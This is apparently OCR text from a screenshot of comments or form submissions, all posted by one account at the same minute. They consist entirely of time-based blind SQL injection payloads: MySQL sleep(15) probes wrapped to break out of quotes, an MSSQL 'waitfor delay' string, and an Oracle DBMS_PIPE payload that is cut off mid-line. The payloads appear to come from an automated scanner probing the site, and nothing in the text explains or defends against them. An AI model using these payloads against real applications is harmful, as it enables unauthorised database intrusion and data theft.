
lxbfYeaa at 28/08/2024 11:21
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:21
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:21
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:21
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:21
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:21
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH